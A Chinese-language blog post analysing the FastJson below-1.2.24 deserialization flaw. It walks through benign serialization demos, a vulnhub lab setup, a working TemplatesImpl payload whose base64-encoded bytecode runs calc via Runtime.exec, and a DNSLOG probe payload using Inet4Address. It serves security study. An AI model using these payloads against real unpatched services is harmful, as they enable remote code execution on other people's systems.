FastJson<1.2.24反序列化漏洞分析
FastJson
FastJson为阿里巴巴维护的一个json库,被称为JAVA中最快的Json库,它能将我们的对象序列化成Json,也可以将我们恶意的Json反序列化为恶意对象,从而执行命令。
FastJson的序列化与反序列化
新建maven项目,修改pom.xml:1
2
3
4<!-- https://mvnrepository.com/artifact/com.alibaba/fastjson --><dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.23</version></dependency>
首先我们创建一个我们需要序列化的对象,对象属性为私有,设置好set/get方法。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39package com.s1;
import com.alibaba.fastjson.annotation.JSONField;
import java.util.Date;
public class Person {
@JSONField(name = "AGE")
private int age;
@JSONField(name = "FULL NAME")
private String fullName;
@JSONField(name = "DATE OF BIRTH")
private Date dateOfBirth;
public Person(int age, String fullName, Date dateOfBirth) {
super();
this.age = age;
this.fullName= fullName;
this.dateOfBirth = dateOfBirth;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
public String getFullName() {
return fullName;
}
public void setFullName(String fullName) {
this.fullName = fullName;
}
}
接下来我们用FastJson来序列化对象,利用其内置的toJSONString方法:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24package com.s1;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
import com.alibaba.fastjson.parser.Feature;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.junit.Before;
import org.junit.Test;
import java.io.PipedWriter;
import java.util.ArrayList;
import java.util.Date;
import java.util.List;
public class fastjsonTestDemo {
public static void main(String[] args) {
Person John = new Person(15, "John Doe", new Date());
//序列化
String jsonOutput= JSON.toJSONString(John);
System.out.println(jsonOutput);
}
}
输出结果:1
{"AGE":15,"DATE OF BIRTH":1598507249938,"FULL NAME":"John Doe"}
我们也可以将上述的JSON格式反序列化为对象:1
2
3
4//反序列化
Object obj1 = JSON.parseObject(jsonOutput);
System.out.println(obj1);
System.out.println(obj1.getClass().getName());
输出如下:1
2{"DATE OF BIRTH":1598507249938,"FULL NAME":"John Doe","AGE":15}
com.alibaba.fastjson.JSONObject
同时我们可以通过FastJson的@type指定我们需要反序列化的类:1
2
3
4
5
6
7
8
9
10
11
12
13package com.s1;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
public class fastjsonTestDemo {
public static void main(String[] args) {
String myJSON = "{\"@type\":\"Person\",\"AGE\":15,\"dateOfBirth\":1598336520384,\"fullName\":\"sher10ck\"}";
JSONObject Ps = JSON.parseObject(myJSON);
System.out.println(Ps);
System.out.println("result => " + Ps.get("fullName"));
}
}
输出结果:1
2{"@type":"Person","fullName":"John Doe","dateOfBirth":1598336520384,"AGE":15}
result => sher10ck
下一步就是想办法传入我们的恶意Json
搭建环境war包:
https://raw.githubusercontent.com/yaofeifly/vulhub/master/fastjson/vuln/fastjson-1.0.war
TemplatesImpl
弹出计算器payload1
{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADEALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQANTHBlcnNvbi9UZXN0OwEACkV4Y2VwdGlvbnMHACUBAAl0cmFuc2Zvcm0BAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIZG9jdW1lbnQBAC1MY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTsBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQByKExjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvRE9NO1tMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsHACYBAApTb3VyY2VGaWxlAQAJVGVzdC5qYXZhDAAHAAgHACcMACgAKQEABGNhbGMMACoAKwEAC3BlcnNvbi9UZXN0AQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAEAE2phdmEvaW8vSU9FeGNlcHRpb24BADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BABFqYXZhL2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGltZTsBAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABQAGAAAAAAADAAEABwAIAAIACQAAAEAAAgABAAAADiq3AAG4AAISA7YABFexAAAAAgAKAAAADgADAAAADwAEABAADQARAAsAAAAMAAEAAAAOAAwADQAAAA4AAAAEAAEADwABABAAEQABAAkAAABJAAAABAAAAAGxAAAAAgAKAAAABgABAAAAFQALAAAAKgAEAAAAAQAMAA0AAAAAAAEAEgATAAEAAAABABQAFQACAAAAAQAWABcAAwABABAAGAACAAkAAAA/AAAAAwAAAAGxAAAAAgAKAAAABgABAAAAGgALAAAAIAADAAAAAQAMAA0AAAAAAAEAEgATAAEAAAABABkAGgACAA4AAAAEAAEAGwABABwAAAACAB0="],'_name':'a.b','_tfactory':{ },"_outputProperties":{ }}
运行效果:
DNSLOG检测
1 | {"@type":"java.net.Inet4Address","val":"dnslog"} |
参考
https://blog.csdn.net/weixin_45714179/article/details/103237473
http://www.lmxspace.com/2019/06/29/FastJson-%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E5%AD%A6%E4%B9%A0/
https://www.freebuf.com/vuls/208339.html
https://yoga7xm.top/2019/07/20/fastjson/
https://www.freebuf.com/news/232758.html
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com
文章标题:FastJson<1.2.24反序列化漏洞分析
本文作者:sher10ck
发布时间:2020-08-27, 13:39:11
最后更新:2020-08-30, 14:00:17
原始链接:http://sherlocz.github.io/2020/08/27/FastJson-1-2-24/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。